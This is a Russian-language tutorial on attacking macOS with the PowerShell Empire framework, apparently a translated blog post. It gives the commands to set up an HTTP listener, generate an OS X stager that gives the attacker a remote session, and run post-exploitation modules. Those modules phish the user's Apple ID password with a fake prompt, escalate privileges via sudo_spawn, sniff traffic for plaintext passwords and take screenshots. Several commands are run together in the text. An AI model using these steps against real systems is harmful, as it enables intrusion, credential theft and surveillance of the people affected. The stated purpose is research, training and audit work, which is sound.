В этой статье мы изучим тестирование на проникновения OSX с использованием empire.

Содержание

Эксплуатация MAC

Постэксплуатация

- Фишинг

- Повышение привилегий

- Сниффинг

Эксплуатация MAC



Здесь я полагаю, что вы знакомы с основами PowerShell Empire, поэтому сначала мы создадим прослушиватель, используя следующие команды: uselistener http set Host //192.168.1.26 execute

uselistener httpset Host //192.168.1.26execute

Выполнение вышеуказанных команд запустит слушателя, как показано на рисунке выше.

Теперь следующим шагом является создание Stager для OS X.

Для этого введите: usestager osx / launcher execute

usestager osx/launcherexecute

Как вы можете видеть на изображении выше, вышеприведенный stager сгенерирует код.



Выполните этот код в целевой системе, то есть в OS X, и после выполнения вы получите сеанс, как показано на рисунке ниже:

Постксплуатация

Фишинг

Поскольку у нас есть сеанс нашего Mac, есть несколько пост-эксплойтов, которые можно использовать в наших интересах.







Первый модуль постэксплуатации, который мы будем использовать, – это коллекция /osx/prompt.

Использование этого модуля попросит пользователя ввести свой пароль к своему Apple ID, что означает, что этот модуль не работает в невидимом режиме.

Для использования этого типа модуля используйте usemodule collection/osx/prompt execute

usemodule collection/osx/promptexecute

Выполнение вышеуказанного модуля откроет подсказку на целевом компьютере, как показано на рисунке ниже, и когда вы введете пароль, вы получите его в виде открытого текста, как показано на рисунке выше.



Повышение привилегий

Для повышения привилегий в OS X мы использовали модуль privesc/multi/sudo_spawn.

Чтобы использовать на этот тип модуля:

usemodule privesc/multi/sudo_spawnset Listener httpset Password toorexecute

Выполнение этого модуля даст вам права администратора с новым сеансом, как вы можете увидеть на изображении ниже:



Сниффинг

Следующий модуль, который мы будем использовать, это collection/osx/sniffer.

Он будет анализировать весь трафик, приходящий и выходящий из нашей целевой системы, и предоставит нам все необходимые детали, создав файл pcap.

Для использования типа модуля используйте usemodule collection/osx/sniffer execute:

usemodule collection/osx/snifferexecute

Как вы можете увидеть, вы даже найдете пароль в открытом тексте в файле pcap, как показано на рисунке ниже:



Следующий пост-модуль – сделать снимок экрана целевой системы и использовать указанный тип модуля: usemodule collection/osx/screenshot execute

usemodule collection/osx/screenshotexecute

Приведенный выше модуль сделает снимок экрана, как показано на рисунке ниже:



Существует еще несколько поcn-модулей, которые вы можете использовать и экспериментировать с ними, как показано на рисунке ниже:

¯\_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.